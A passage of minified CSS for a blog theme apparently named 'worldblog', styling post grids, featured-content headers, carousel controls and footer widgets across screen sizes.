#f4f4f4;margin:25px 12.5px 0;padding-top:25px}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .item-posts.first-element-posts{margin-bottom:25px!important}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col .item-posts.first-element-posts.other-rows,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col .item-posts.first-element-posts.other-rows,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .item-posts.first-element-posts.other-rows{margin-bottom:0!important;margin-top:10px}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-1-col .item-posts.first-element-posts{margin-left:0}.worldblog-element-posts.worldblog-posts-layout5 .worldblog-pagination-normal{margin-left:12.5px;width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.first-row{border-top:0;padding-top:0;margin-top:0}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-1-col article.item-posts.first-element-posts.first-row{margin:0 0 50px}.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.first-row{margin-bottom:50px}.worldblog-posts-layout5 .article-info.col-xs-8{padding:0 15px!important}.worldblog-posts-layout5.worldblog-blog-1-col .first-row .article-title a{font-size:28px}.worldblog-posts-layout5 .item-posts.first-element-posts .article-info.col-xs-8 .article-info-top,.worldblog-posts-layout5 .item-posts.first-element-posts .article-info.col-xs-8 h3 a{margin-top:0}.worldblog-posts-layout5 .item-posts.first-element-posts .article-info.col-xs-8 .article-category{position:inherit;margin-top:10px}.worldblog-element-posts.worldblog-posts-layout5 .article-category a{font-size:13px}.worldblog-posts-layout5 .item-posts.first-element-posts .article-info.col-xs-8 .article-category a{font-size:10px}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .article-image.col-xs-4,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .article-info.col-xs-8{width:100%}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .article-info.col-xs-8{padding:15px 0!important}@media screen and (max-width:1000px){.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col .item-posts.first-element-posts.other-rows.col-xs-6{width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col article.item-posts.first-element-posts:nth-child(5){border-top:1px solid #f4f4f4;padding-top:25px;margin-top:25px}}@media screen and (max-width:700px){.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col{margin-left:0;width:100%}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-1-col article.item-posts.first-element-posts.first-row{width:100%}.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-1-col .item-posts.first-element-posts.other-rows.col-xs-12{width:100%;margin:0 0 25px}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-1-col .article-image.col-xs-4{width:100%}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-1-col .article-info.col-xs-8{padding:15px 0 0!important;width:100%}.worldblog-element-posts.worldblog-posts-layout5.item-posts.first-element-posts:first-child{border-top:0;padding-top:0;margin-top:0}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col article.item-posts.first-element-posts:nth-child(2){border-top:0;margin-top:0;padding-top:0;margin-bottom:50px}.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col article.item-posts.first-element-posts:nth-child(5){padding-top:25px;margin-top:25px;border-top:1px solid #f4f4f4}.worldblog-element-posts.worldblog-posts-layout5,.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts.col-xs-6,.worldblog-element-posts.worldblog-posts-layout5 .worldblog-element-posts-title-box{width:100%}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col .item-posts.first-element-posts.col-xs-6,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col .item-posts.first-element-posts.col-xs-4,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .item-posts.first-element-posts.col-xs-3{width:calc(100%)}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col article.item-posts.first-element-posts:nth-child(2){border-top:0;padding-top:0;margin-top:0}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .col-xs-3{position:relative!important;top:inherit!important}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .item-posts.first-element-posts.other-rows.col-xs-3.masonry-brick{margin-bottom:50px}}.worldblog-element-top-content .header-pattern,.worldblog-top-content-layout1 .header-pattern{filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#cc000000', GradientType=0 );top:0}@media screen and (max-width:500px){.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.first-row{margin-bottom:0}.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.other-rows{border-top:1px solid #f4f4f4;padding-top:25px;margin-top:25px}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col .article-image.col-xs-4{width:100%}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col .article-info.col-xs-8{padding:15px 0 0!important;width:100%}}@media screen and (max-width:900px){.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col .item-posts.first-element-posts.col-xs-4{width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col article.item-posts.first-element-posts.first-row,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col article.item-posts.first-element-posts.other-rows{border-top:1px solid #f4f4f4;margin-top:25px;padding-top:25px}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col article.item-posts.first-element-posts.first-row:first-child{border-top:0;padding-top:0;margin-top:0}}@media screen and (min-width:1024px) and (max-width:1150px){.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .article-comments,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .article-separator{display:none}}@media screen and (min-width:701px) and (max-width:1023px){.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col .item-posts.first-element-posts.col-xs-3{width:calc(50% - 25px)}}.worldblog-element-top-content:after{clear:both;content:"";display:block}.worldblog-element-top-content{margin-bottom:50px}.worldblog-element-top-content article{position:relative;line-height:1;background:#000}.worldblog-element-top-content article h2{line-height:1}.worldblog-element-top-content .article-info{position:absolute;bottom:30px;left:30px;z-index:2;margin-left:0;transition:all .4s ease 0s;right:30px;max-width:calc(100% - 45px);max-width:-webkit-calc(100% - 45px);width:100%}.worldblog-element-top-content article:hover .article-info{left:45px;transition:all .4s ease 0s}.worldblog-element-top-content .header-pattern{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 100%);position:absolute;left:0;width:100%;height:100%;z-index:1}.worldblog-element-top-content article img{opacity:1;transition:all .4s ease 0s}.worldblog-element-top-content article:hover img{opacity:.8;transition:all .4s ease 0s}.worldblog-element-top-content .article-info-top{margin-bottom:15px}.worldblog-element-top-content .article-title{float:left;margin:0 25px 0 0;line-height:30px}.worldblog-element-top-content .article-title a{color:#fff;font-weight:700;text-transform:uppercase;font-size:30px;display:block}.worldblog-element-top-content .article-title a:hover{color:#e7685d}.worldblog-element-top-content .article-category{line-height:30px;float:left}.worldblog-element-top-content .article-category a{background:#e7685d;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;padding:6px 10px;text-transform:uppercase;display:block;line-height:1;margin-top:4px}.worldblog-element-top-content .article-category a:hover{background:#c9564c}.worldblog-element-top-content .article-comments,.worldblog-element-top-content .article-data,.worldblog-element-top-content .article-separator{float:left}.worldblog-element-top-content .article-data{margin-right:20px}.worldblog-element-top-content .article-comments{margin-left:20px}.worldblog-element-top-content .article-info-bottom{color:#fff;font-size:13px;margin-right:20px;letter-spacing:.4px}.worldblog-element-top-content .article-info-bottom i{margin-right:10px}.worldblog-element-top-content .article-info-bottom a{color:#FFF}.worldblog-element-top-content .article-info-bottom a:hover{color:#e7685d}.worldblog-top-content-layout1{height:400px;overflow:hidden}.worldblog-top-content-layout1 article{height:100%;overflow:hidden;background:#000}.worldblog-top-content-layout1 article.col-xs-5{height:248px;max-width:calc(41.66666667% - 4px);max-width:-webkit-calc(41.66666667% - 4px);width:41.66666667%;margin-left:4px;margin-bottom:4px}.worldblog-top-content-layout1 article.col-xs-2{height:150px;max-width:calc(20.833333335% - 4px);max-width:-webkit-calc(20.833333335% - 4px);width:20.833333335%;margin-left:4px}.worldblog-top-content-layout1 .article-info{position:absolute;bottom:30px;left:30px;z-index:2;margin-left:0;transition:all .4s ease 0s;right:30px;max-width:calc(100% - 45px);max-width:-webkit-calc(100% - 45px);width:100%}.worldblog-top-content-layout1 article:hover .article-info{left:45px;transition:all .4s ease 0s}.worldblog-top-content-layout1 .header-pattern{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 100%);position:absolute;left:0;width:100%;height:100%;z-index:1}.worldblog-top-content-layout1 article img{opacity:1;transition:all .4s ease 0s;width:100%}.worldblog-top-content-layout1 article:hover img{opacity:.8;transition:all .4s ease 0s}.worldblog-top-content-layout1 .article-info-top{margin-bottom:15px}.worldblog-top-content-layout1 .article-title{float:left;margin:0 25px 0 0;line-height:30px}.worldblog-top-content-layout1 .article-title a{color:#fff;font-weight:700;text-transform:uppercase;font-size:30px;display:block}.worldblog-top-content-layout1 .article-title a:hover{color:#e7685d}.worldblog-top-content-layout1 .article-category{line-height:30px;float:left}.worldblog-top-content-layout1 .article-category a{background:#e7685d;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;padding:6px 10px;text-transform:uppercase;display:block;line-height:1;margin-top:5px}.worldblog-top-content-layout1 .article-category a:hover{background:#c9564c}.worldblog-top-content-layout1 .article-comments,.worldblog-top-content-layout1 .article-data,.worldblog-top-content-layout1 .article-separator{float:left}.worldblog-top-content-layout1 .article-data{margin-right:20px}.worldblog-top-content-layout1 .article-comments{margin-left:20px}.worldblog-top-content-layout1 .article-info-bottom{color:#fff;font-size:13px;margin-right:20px;letter-spacing:.4px}.worldblog-top-content-layout1 .article-info-bottom i{margin-right:10px}.worldblog-top-content-layout1 .article-info-bottom a{color:#FFF}.worldblog-top-content-layout1 .article-info-bottom a:hover{color:#e7685d}.worldblog-top-content-layout1 .second-element-header .article-title{line-height:22px}.worldblog-top-content-layout1 .second-element-header .article-title a{font-size:22px}.worldblog-top-content-layout1 .second-element-header .article-category a{margin-top:3px;padding:4px 10px}.worldblog-top-content-layout1 .others-element-header .article-title{line-height:16px}.worldblog-top-content-layout1 .others-element-header .article-title a{font-size:16px}.worldblog-top-content-layout1 .others-element-header .article-category a{padding:3px 10px;margin-top:7px;font-size:8px}@media screen and (max-width:1200px){.worldblog-top-content-layout1{height:350px}.worldblog-top-content-layout1 article.col-xs-5{height:220px}.worldblog-top-content-layout1 article.col-xs-2{height:130px}}@media screen and (max-width:1150px){.worldblog-top-content-layout1{height:300px}.worldblog-top-content-layout1 article.col-xs-5{height:180px}.worldblog-top-content-layout1 article.col-xs-2{height:120px}.worldblog-top-content-layout1 .others-element-header .article-info-bottom{display:none}}@media screen and (min-width:1000px) and (max-width:1150px){.worldblog-top-content-layout1 .others-element-header .article-info{bottom:0}}@media screen and (min-width:810px) and (max-width:1000px){.worldblog-top-content-layout1 .others-element-header .article-category a,.worldblog-top-content-layout1 .others-element-header .article-info-bottom,.worldblog-top-content-layout1 .second-element-header .article-comments,.worldblog-top-content-layout1 .second-element-header .article-separator{display:none}.worldblog-top-content-layout1{height:250px}.worldblog-top-content-layout1 article.col-xs-5{height:150px}.worldblog-top-content-layout1 article.col-xs-2{height:100px}.worldblog-top-content-layout1 .article-info{position:absolute;bottom:10px;left:10px;z-index:2;margin-left:0;transition:all .4s ease 0s;right:50px}.worldblog-top-content-layout1 article:hover .article-info{left:10px;transition:all .4s ease 0s}}@media screen and (min-width:650px) and (max-width:810px){.worldblog-top-content-layout1{height:200px}.worldblog-top-content-layout1 article.col-xs-5{height:130px}.worldblog-top-content-layout1 article.col-xs-2{height:70px}.worldblog-top-content-layout1 .article-info{position:absolute;bottom:10px;left:10px;z-index:2;margin-left:0;right:50px}.worldblog-top-content-layout1 article:hover .article-info{left:10px}.worldblog-top-content-layout1 .first-element-header .article-info-bottom,.worldblog-top-content-layout1 .others-element-header .article-category a,.worldblog-top-content-layout1 .others-element-header .article-info-bottom,.worldblog-top-content-layout1 .second-element-header .article-category a,.worldblog-top-content-layout1 .second-element-header .article-info-bottom{display:none}.worldblog-top-content-layout1 .second-element-header .article-title{line-height:14px}.worldblog-top-content-layout1 .second-element-header .article-title a{font-size:14px}.worldblog-top-content-layout1 .others-element-header .article-title{line-height:10px}.worldblog-top-content-layout1 .others-element-header .article-title a{font-size:10px}}@media screen and (max-width:650px){.worldblog-top-content-layout1 .first-element-header .article-info-bottom,.worldblog-top-content-layout1 .others-element-header .article-category a,.worldblog-top-content-layout1 .others-element-header .article-info-bottom,.worldblog-top-content-layout1 .second-element-header .article-category a,.worldblog-top-content-layout1 .second-element-header .article-info-bottom{display:none}}@media screen and (min-width:530px) and (max-width:650px){.worldblog-top-content-layout1 .others-element-header .article-title,.worldblog-top-content-layout1 .second-element-header .article-title{line-height:10px}.worldblog-top-content-layout1 .others-element-header .article-title a,.worldblog-top-content-layout1 .second-element-header .article-title a{font-size:10px}.worldblog-top-content-layout1 .article-info{position:absolute;bottom:10px;left:10px;z-index:2;margin-left:0;right:50px}.worldblog-top-content-layout1 article:hover .article-info{left:10px}.worldblog-top-content-layout1{height:auto}.worldblog-top-content-layout1 .col-xs-7{width:100%;height:250px;margin-bottom:4px}.worldblog-top-content-layout1 article.col-xs-5{width:34%;max-width:34%;margin-left:0;height:80px}.worldblog-top-content-layout1 article.col-xs-2{max-width:calc(33% - 4px);max-width:-webkit-calc(33% - 4px);width:33%;margin-left:4px;height:80px}.worldblog-top-content-layout1 .first-element-header .article-info-bottom,.worldblog-top-content-layout1 .others-element-header .article-category a,.worldblog-top-content-layout1 .others-element-header .article-info-bottom,.worldblog-top-content-layout1 .second-element-header .article-category a,.worldblog-top-content-layout1 .second-element-header .article-info-bottom{display:none}}@media screen and (min-width:400px) and (max-width:529px){.worldblog-top-content-layout1 .article-info{position:absolute;bottom:10px;left:10px;z-index:2;margin-left:0;right:50px}.worldblog-top-content-layout1 article:hover .article-info{left:10px}.worldblog-top-content-layout1{height:auto}.worldblog-top-content-layout1 .col-xs-7{width:100%;height:200px;margin-bottom:4px}.worldblog-top-content-layout1 article.col-xs-5{width:100%;max-width:100%;height:150px;margin-bottom:4px;margin-left:0;margin-right:0}.worldblog-top-content-layout1 article.col-xs-2{max-width:calc(50% - 2px);max-width:-webkit-calc(50% - 2px);width:50%;height:100px;margin-right:2px;margin-left:0}.worldblog-top-content-layout1 article.col-xs-2:last-child{margin-left:2px;margin-right:0}.worldblog-top-content-layout1 .others-element-header .article-category a,.worldblog-top-content-layout1 .others-element-header .article-info-bottom{display:none}.worldblog-top-content-layout1 .second-element-header .article-title{line-height:22px}.worldblog-top-content-layout1 .second-element-header .article-title a{font-size:22px}.worldblog-top-content-layout1 .others-element-header .article-title{line-height:10px}.worldblog-top-content-layout1 .others-element-header .article-title a{font-size:10px}}@media screen and (max-width:399px){.worldblog-top-content-layout1{height:auto}.worldblog-top-content-layout1 .col-xs-7,.worldblog-top-content-layout1 article.col-xs-2,.worldblog-top-content-layout1 article.col-xs-5{width:100%;max-width:100%;height:auto;margin:0 0 4px}.worldblog-top-content-layout1 .article-title{float:none}.worldblog-top-content-layout1 .first-element-header .article-title a,.worldblog-top-content-layout1 .second-element-header .article-title a{font-size:16px;line-height:16px}.worldblog-top-content-layout1 .article-category a{padding:3px 10px;margin-top:7px;font-size:8px;display:block}.worldblog-top-content-layout1 .article-info-bottom{display:none}}.worldblog-top-content-layout2 .first-element-header{height:400px;overflow:hidden;margin-bottom:6px}.worldblog-top-content-layout2 .others-element-header{width:33.33333333%;max-width:calc(33.33333333% - 4px);max-width:-webkit-calc(33.33333333% - 4px)}.worldblog-top-content-layout2 article:nth-child(2){margin-right:4px}.worldblog-top-content-layout2 article:nth-child(3){margin-right:2px;margin-left:2px}.worldblog-top-content-layout2 article:last-child{margin-left:4px}.worldblog-top-content-layout2 .first-element-header img{position:relative;top:50%;transform:translateY(-50%)}.worldblog-top-content-layout2 .first-element-header .article-title a{font-size:42px;line-height:42px}.worldblog-top-content-layout2 .first-element-header .article-category a{margin-top:8px;padding:10px 15px}.worldblog-top-content-layout2 .others-element-header .article-title{line-height:22px}.worldblog-top-content-layout2 .others-element-header .article-title a{font-size:22px}.worldblog-top-content-layout2 .others-element-header .article-category a{margin-top:3px;padding:4px 10px}@media screen and (max-width:1100px){.worldblog-top-content-layout2 .others-element-header .article-separator{display:none}.worldblog-top-content-layout2 .others-element-header .article-comments,.worldblog-top-content-layout2 .others-element-header .article-data{float:none;display:block;margin:0}.worldblog-top-content-layout2 .others-element-header .article-comments{margin-top:3px}}@media screen and (min-width:550px) and (max-width:900px){.worldblog-top-content-layout2 .first-element-header{height:300px}.worldblog-top-content-layout2 .others-element-header .article-title{line-height:15px}.worldblog-top-content-layout2 .others-element-header .article-title a{font-size:15px}.worldblog-top-content-layout2 .others-element-header .article-category a{padding:3px 10px;margin-top:8px}.worldblog-top-content-layout2 .others-element-header .article-category a,.worldblog-top-content-layout2 .others-element-header .article-info-bottom{display:none}}@media screen and (max-width:549px){.worldblog-top-content-layout2{height:auto}.worldblog-top-content-layout2 .col-xs-12,.worldblog-top-content-layout2 article.col-xs-4{width:100%;max-width:100%;height:auto;margin:0 0 4px}.worldblog-top-content-layout2 .first-element-header img{top:0;transform:translateY(0)}.worldblog-top-content-layout2 .article-title{float:none}.worldblog-top-content-layout2 .first-element-header .article-title a,.worldblog-top-content-layout2 .others-element-header .article-title a{font-size:16px;line-height:16px}.worldblog-top-content-layout2 .article-category a,.worldblog-top-content-layout2 .first-element-header .article-category a{padding:3px 10px;margin-top:7px;font-size:8px;display:block}.worldblog-top-content-layout2 .article-info-bottom{display:none}}.worldblog-top-content-layout3 .first-element-header{height:500px;overflow:hidden;margin-bottom:6px}.worldblog-top-content-layout3 .others-element-header{width:33.33333333%;max-width:calc(33.33333333% - 4px);max-width:-webkit-calc(33.33333333% - 4px);height:100px;overflow:hidden;background:#ececec}.worldblog-top-content-layout3 article:nth-child(2){margin-right:4px}.worldblog-top-content-layout3 article:nth-child(3){margin-right:2px;margin-left:2px}.worldblog-top-content-layout3 article:last-child{margin-left:4px}.worldblog-top-content-layout3 .first-element-header img{position:relative;top:50%;transform:translateY(-50%)}.worldblog-top-content-layout3 .first-element-header .article-title a{font-size:42px;line-height:42px;margin-right:10px}.worldblog-top-content-layout3 .first-element-header .article-category a{margin-top:8px;padding:10px}.worldblog-top-content-layout3 .others-element-header img{width:40%;float:left;position:relative;top:50%;transform:translateY(-50%)}.worldblog-top-content-layout3 article.others-element-header:hover img{opacity:1}.worldblog-top-content-layout3 .others-element-header .article-info-type3{width:60%;float:left;padding:20px;box-sizing:border-box;height:100%}.worldblog-top-content-layout3 .others-element-header .article-info-type3 .article-info-top{height:100%;overflow:hidden}.worldblog-top-content-layout3 .others-element-header .article-title{line-height:18px;width:100%}.worldblog-top-content-layout3 .others-element-header .article-title a{font-size:18px;color:#333;white-space:nowrap;width:95%;overflow:hidden;text-overflow:ellipsis}.worldblog-top-content-layout3 .others-element-header .article-title a:hover{color:#c9564c}.worldblog-top-content-layout3 .others-element-header .article-category a{padding:3px 10px;margin-top:8px}@media screen and (min-width:800px) and (max-width:900px){.worldblog-top-content-layout3 .first-element-header{height:300px}.worldblog-top-content-layout3 .others-element-header{height:80px}.worldblog-top-content-layout3 .others-element-header .article-title{line-height:14px}.worldblog-top-content-layout3 .others-element-header .article-title a{font-size:14px}}@media screen and (max-width:900px){.worldblog-top-content-layout3 .others-element-header .article-title{margin-bottom:0}}@media screen and (max-width:799px){.worldblog-top-content-layout3 .first-element-header{height:auto}.worldblog-top-content-layout3 .first-element-header img{top:0;transform:translateY(0)}.worldblog-top-content-layout3 article.col-xs-4{width:100%;max-width:100%;height:auto;margin:0 0 4px}.worldblog-top-content-layout3 .others-element-header img{float:none;width:100%;top:0;transform:translateY(0)}.worldblog-top-content-layout3 .others-element-header .article-info-type3{float:none;width:100%}.worldblog-top-content-layout3 .others-element-header .article-title{float:none;margin:0}.worldblog-vc-element-header .article-info-top{margin:0}.worldblog-top-content-layout3 .first-element-header .article-info-bottom{display:none}}.worldblog-top-content-layout4.owl-carousel .owl-controls{opacity:0;transition:opacity .3s ease 0s;height:0;margin:0}.worldblog-top-content-layout4 .article-info-top h2{margin-bottom:0}.worldblog-top-content-layout4 .article-title a{margin-right:10px}.worldblog-top-content-layout4.owl-carousel:hover .owl-controls{opacity:1;transition:opacity .3s ease 0s}.worldblog-top-content-layout4 .owl-controls i{background:#fff;font-size:20px;line-height:20px;margin-top:-10px;padding:10px;position:absolute;top:50%;width:40px}.worldblog-top-content-layout4 .owl-prev i{left:0}.worldblog-top-content-layout4 .owl-next i{right:0}.worldblog-top-content-layout4.owl-theme .owl-controls .owl-nav [class*=owl-]{background:0 0}.worldblog-top-content-layout4 .owl-controls i,.worldblog-top-content-layout4 .owl-controls i:hover{transition:all .3s ease 0s}@media screen and (max-width:600px){.worldblog-top-content-layout4 .article-title{float:none}.worldblog-top-content-layout4 .first-element-header .article-title a{font-size:16px;line-height:16px}.worldblog-top-content-layout4 .article-category a{padding:3px 10px;margin-top:7px;font-size:8px;display:block}.worldblog-top-content-layout4 .article-info-bottom{display:none}}@media screen and (max-width:800px){.worldblog-top-content-layout4 .first-element-header .article-info-bottom{display:none}}.worldblog-top-content-layout5{height:400px;overflow:hidden}.worldblog-top-content-layout5 article{height:100%;overflow:hidden;background:#000}.worldblog-top-content-layout5 article.col-xs-5{height:198px;max-width:calc(41.66666667% - 4px);max-width:-webkit-calc(41.66666667% - 4px);width:41.66666667%;margin-left:4px;margin-bottom:4px}.worldblog-top-content-layout5 .second-element-header img{width:100%}.worldblog-element-top-content.worldblog-top-content-layout5 .article-category a{margin-top:5px;padding:6px 10px}.worldblog-element-top-content.worldblog-top-content-layout5 .article-info-top h2{margin-right:10px;margin-bottom:5px}@media screen and (max-width:1200px){.worldblog-top-content-layout5{height:350px}.worldblog-top-content-layout5 article.col-xs-5{height:175px}}@media screen and (max-width:1100px){.worldblog-element-top-content.worldblog-top-content-layout5 .article-category a{display:inherit}.worldblog-element-top-content.worldblog-top-content-layout5 .article-title{float:none}.worldblog-top-content-layout5{height:300px}.worldblog-top-content-layout5 article.col-xs-5{height:150px}.worldblog-top-content-layout5 .second-element-header .article-info-bottom{display:none}.worldblog-top-content-layout5 .second-element-header .article-title{line-height:20px}.worldblog-top-content-layout5 .second-element-header .article-title a{font-size:20px}}@media screen and (min-width:650px) and (max-width:810px){.worldblog-top-content-layout5{height:200px}.worldblog-top-content-layout5 article.col-xs-5{height:100px}.worldblog-top-content-layout5 .article-info{position:absolute;bottom:10px;left:10px;z-index:2;margin-left:0;right:50px}.worldblog-top-content-layout5 article:hover .article-info{left:10px}.worldblog-top-content-layout5 .second-element-header .article-category a,.worldblog-top-content-layout5 .second-element-header .article-info-bottom{display:none}.worldblog-top-content-layout5 .second-element-header .article-title{line-height:14px}.worldblog-top-content-layout5 .second-element-header .article-title a{font-size:14px}}@media screen and (max-width:805px){.worldblog-top-content-layout5 .first-element-header .article-info-bottom{display:none}}@media screen and (min-width:530px) and (max-width:650px){.worldblog-top-content-layout5 .article-info-bottom,.worldblog-top-content-layout5 .second-element-header .article-category a,.worldblog-top-content-layout5 .second-element-header .article-info-bottom{display:none}.worldblog-top-content-layout5 .article-info{position:absolute;bottom:10px;left:10px;z-index:2;margin-left:0;right:50px}.worldblog-top-content-layout5 article:hover .article-info{left:10px}.worldblog-top-content-layout5{height:auto}.worldblog-top-content-layout5 .col-xs-7{width:100%;height:250px;margin-bottom:4px}.worldblog-top-content-layout5 article.col-xs-5{max-width:calc(50% - 2px);max-width:-webkit-calc(50% - 2px);width:50%;margin-right:2px;margin-left:0;height:80px}.worldblog-top-content-layout5 article.col-xs-5:last-child{margin-left:2px;margin-right:0}.worldblog-top-content-layout5 .second-element-header .article-title{line-height:10px}.worldblog-top-content-layout5 .second-element-header .article-title a{font-size:10px}}@media screen and (min-width:400px) and (max-width:529px){.worldblog-top-content-layout5 .article-info{position:absolute;bottom:10px;left:10px;z-index:2;margin-left:0;right:50px}.worldblog-top-content-layout5 article:hover .article-info{left:10px}.worldblog-top-content-layout5{height:auto}.worldblog-top-content-layout5 .col-xs-7{width:100%;height:200px;margin-bottom:4px}.worldblog-top-content-layout5 article.col-xs-5{width:100%;max-width:100%;height:150px;margin-bottom:4px;margin-left:0;margin-right:0}.worldblog-top-content-layout5 .second-element-header .article-title{line-height:22px}.worldblog-top-content-layout5 .second-element-header .article-title a{font-size:22px}.worldblog-top-content-layout5 .article-info-bottom{display:none}}@media screen and (max-width:399px){.worldblog-top-content-layout5{height:auto}.worldblog-top-content-layout5 .col-xs-7,.worldblog-top-content-layout5 article.col-xs-2,.worldblog-top-content-layout5 article.col-xs-5{width:100%;max-width:100%;height:auto;margin:0 0 4px}.worldblog-top-content-layout5 .article-title{float:none}.worldblog-top-content-layout5 .first-element-header .article-title a,.worldblog-top-content-layout5 .second-element-header .article-title a{font-size:16px;line-height:16px}.worldblog-top-content-layout5 .article-category a{padding:3px 10px;margin-top:7px;font-size:8px;display:block}.worldblog-top-content-layout5 .article-info-bottom{display:none}}.worldblog-top-content-layout6 .item-header{height:500px;overflow:hidden}.worldblog-element-top-content.worldblog-top-content-layout6 .article-info{top:50%;left:50%;bottom:inherit;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;text-transform:uppercase}.worldblog-element-top-content.worldblog-top-content-layout6 article:hover .article-info{left:50%}.worldblog-element-top-content.worldblog-top-content-layout6 .article-comments,.worldblog-element-top-content.worldblog-top-content-layout6 .article-data,.worldblog-element-top-content.worldblog-top-content-layout6 .article-features-category,.worldblog-element-top-content.worldblog-top-content-layout6 .article-separator,.worldblog-element-top-content.worldblog-top-content-layout6 .article-title{float:none;display:inline-block}.worldblog-element-top-content.worldblog-top-content-layout6 .article-comments{margin-right:20px}.worldblog-element-top-content.worldblog-top-content-layout6 .article-features-category{margin-left:20px}@media screen and (max-width:850px){.worldblog-top-content-layout6 .item-header{height:300px;overflow:hidden}.worldblog-element-top-content.worldblog-top-content-layout6 .article-title a{font-size:16px}.worldblog-element-top-content.worldblog-top-content-layout6 .article-info-bottom{font-size:12px}}@media screen and (max-width:550px){.worldblog-top-content-layout6 .item-header{height:200px;overflow:hidden}.worldblog-element-top-content.worldblog-top-content-layout6 .article-title a{font-size:13px}.worldblog-element-top-content.worldblog-top-content-layout6 .article-info-bottom{font-size:10px}.worldblog-element-top-content.worldblog-top-content-layout6 .article-info-bottom .article-comments,.worldblog-element-top-content.worldblog-top-content-layout6 .article-info-bottom div:nth-child(4){display:none}}.worldblog-footer-wrap .worldblog-footer-top,.worldblog-footer-wrap .worldblog-wrap-container{background:#282828}.worldblog-footer-top .worldblog_widget.fnwp_social .box_social,.worldblog-footer-top .worldblog_widget.fnwp_tab .box_tag,.worldblog-footer-top .worldblog_widget.fnwp_tag .box_tag{background:0 0}.worldblog-footer-wrap .worldblog-footer-top .worldblog-wrap-container{padding:50px}.worldblog-footer-wrap .worldblog-footer-top .widget li{padding:0}.worldblog-footer-top .col-xs-4:nth-child(1){margin-right:34px;max-width:calc(33.3333% - 34px);max-width:-web-kit(33.3333% - 34px)}.worldblog-footer-top .col-xs-4:nth-child(3){margin-left:34px;width:calc(33.3333% - 34px);max-width:-web-kit(33.3333% - 34px)}.worldblog-footer-top .col-xs-4:nth-child(2){margin:0 16px;width:calc(33.33333333% - 32px);max-width:-web-kit(33.3333% - 34px)}.worldblog-posts-content-embed-wrap-post-layout-1 iframe,.worldblog-posts-content-embed-wrap-post-layout-2 iframe,.worldblog-posts-content-embed-wrap-post-layout-3 iframe{max-width:100%}.worldblog-footer-top h3.widget-title,.worldblog-footer-top h3.widget-title a{border-bottom:0!important;border-right:0!important;border-top:0!important;color:#fff;font-size:20px;font-weight:400;height:auto;letter-spacing:1.5px;margin:0 0 25px;position:relative;text-align:left;text-transform:uppercase}.worldblog-footer-top .widget.widget_nav_menu .menu-item,.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,.worldblog-footer-wrap .worldblog-footer-top .widget li{border-bottom:1px solid #454545}.worldblog-footer-top .widget.widget_nav_menu .menu-item,.worldblog-footer-wrap .worldblog-footer-top .widget li{padding-bottom:15px;margin-bottom:15px}.worldblog-footer-top 